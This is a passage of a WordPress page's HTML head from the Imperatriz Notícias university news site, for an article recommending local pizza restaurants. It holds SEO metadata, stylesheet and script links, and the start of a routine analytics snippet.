

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imperatriznoticias.ufma.br/bateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade/
body_size: 17800
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Bateu aquela vontade de saborear uma pizza? Confira as melhores da cidade - Imperatriz Notícias</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://imperatriznoticias.ufma.br/bateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bateu aquela vontade de saborear uma pizza? Confira as melhores da cidade - Imperatriz Notícias" />
<meta property="og:description" content="                                                                                                                     Texto e fotos dos estabelecimentos de  Sarah Dantas Imagens das pizzas de Kellen Ceretta &nbsp; Como todo o brasileiro, o imperatrizense também gosta de comer uma pizza.  E por aqui, com uma grande oferta desse tipo de alimento, o difícil é decidir onde encomendar esse prato famoso. Uma forma de escolher é usando o [&hellip;]" />
<meta property="og:url" content="https://imperatriznoticias.ufma.br/bateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade/" />
<meta property="og:site_name" content="Imperatriz Notícias" />
<meta property="article:publisher" content="https://www.facebook.com/imperatriznoticias" />
<meta property="article:section" content="Geral" />
<meta property="og:updated_time" content="2019-10-17T20:27:12-03:00" />
<meta property="article:published_time" content="2016-08-25T09:50:55-03:00" />
<meta property="article:modified_time" content="2019-10-17T20:27:12-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bateu aquela vontade de saborear uma pizza? Confira as melhores da cidade - Imperatriz Notícias" />
<meta name="twitter:description" content="                                                                                                                     Texto e fotos dos estabelecimentos de  Sarah Dantas Imagens das pizzas de Kellen Ceretta &nbsp; Como todo o brasileiro, o imperatrizense também gosta de comer uma pizza.  E por aqui, com uma grande oferta desse tipo de alimento, o difícil é decidir onde encomendar esse prato famoso. Uma forma de escolher é usando o [&hellip;]" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://imperatriznoticias.ufma.br/#organization","name":"Imperatriz Not\u00edcias","url":"https://imperatriznoticias.ufma.br","sameAs":["https://www.facebook.com/imperatriznoticias"],"logo":{"@type":"ImageObject","@id":"https://imperatriznoticias.ufma.br/#logo","url":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","contentUrl":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","caption":"Imperatriz Not\u00edcias","inLanguage":"pt-BR","width":"357","height":"90"}},{"@type":"WebSite","@id":"https://imperatriznoticias.ufma.br/#website","url":"https://imperatriznoticias.ufma.br","name":"Imperatriz Not\u00edcias","publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://imperatriznoticias.ufma.br/bateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade/#webpage","url":"https://imperatriznoticias.ufma.br/bateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade/","name":"Bateu aquela vontade de saborear uma pizza? Confira as melhores da cidade - Imperatriz Not\u00edcias","datePublished":"2016-08-25T09:50:55-03:00","dateModified":"2019-10-17T20:27:12-03:00","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/#website"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://imperatriznoticias.ufma.br/author/tbueno/","name":"Tha\u00edsa Bueno","url":"https://imperatriznoticias.ufma.br/author/tbueno/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f235d7be386f3875ddc9a6596e96bd70866e8a67c7c6469928cabc0e2b7bc1ef?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f235d7be386f3875ddc9a6596e96bd70866e8a67c7c6469928cabc0e2b7bc1ef?s=96&amp;d=mm&amp;r=g","caption":"Tha\u00edsa Bueno","inLanguage":"pt-BR"},"sameAs":["tbueno"],"worksFor":{"@id":"https://imperatriznoticias.ufma.br/#organization"}},{"@type":"BlogPosting","headline":"Bateu aquela vontade de saborear uma pizza? Confira as melhores da cidade - Imperatriz Not\u00edcias","datePublished":"2016-08-25T09:50:55-03:00","dateModified":"2019-10-17T20:27:12-03:00","author":{"@id":"https://imperatriznoticias.ufma.br/author/tbueno/","name":"Tha\u00edsa Bueno"},"publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"description":"\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Texto e fotos dos estabelecimentos de\u00a0 Sarah Dantas","name":"Bateu aquela vontade de saborear uma pizza? Confira as melhores da cidade - Imperatriz Not\u00edcias","@id":"https://imperatriznoticias.ufma.br/bateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade/#richSnippet","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/bateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade/#webpage"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://imperatriznoticias.ufma.br/bateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel="alternate" type="application/rss+xml" title="Feed para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo; Bateu aquela vontade de saborear uma pizza? Confira as melhores da cidade" href="https://imperatriznoticias.ufma.br/bateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fbateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fbateu-aquela-vontade-de-saborear-uma-pizza-confira-as-melhores-da-cidade%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imperatriznoticias.ufma.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/news-element.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-247397-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-247397.css?ver=1765431825' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-253091-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1765431825' media='all' />
<link rel='stylesheet' id='elementor-post-260752-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-260752.css?ver=1765431825' media='all' />
<link rel='stylesheet' id='elementor-post-253101-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1765431826' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/roboto.css?ver=1748216995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/robotoslab.css?ver=1748217014' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/montserrat.css?ver=1748217039' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/poppins.css?ver=1748217053' media='all' />
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://imperatriznoticias.ufma.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imperatriznoticias.ufma.br/wp-json/wp/v2/posts/18085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imperatriznoticias.ufma.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://imperatriznoticias.ufma.br/?p=18085' />
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
